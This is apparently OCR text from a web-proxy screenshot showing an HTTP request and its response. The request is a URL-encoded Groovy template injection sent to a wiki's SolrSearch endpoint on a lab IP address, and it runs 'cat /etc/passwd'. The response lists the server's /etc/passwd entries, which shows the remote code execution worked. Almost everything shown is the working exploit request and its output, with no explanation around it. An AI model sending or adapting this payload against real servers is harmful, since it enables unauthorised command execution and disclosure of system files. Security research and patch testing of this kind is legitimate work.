 Request
Pretty Raw Hex \n
1 GET /bin/get/Main/SolrSearch?media=rss&text=
%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7
groovy%7d%7dprintln(%22cat%20/etc/passwd%22.exe
ute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%
d%7d%20 HTTP/1.1
2 Host: 192.168.76.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Response
Pretty Raw Hex Render \n
br/>
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>
sync:x:4:65534:sync:/bin:/bin/sync<br/>
games:x:5:60:games:/usr/games:/usr/sbin/nologin<
br/>
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<
br/>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<br/>
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in<br/>
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>
www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin<br/>
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo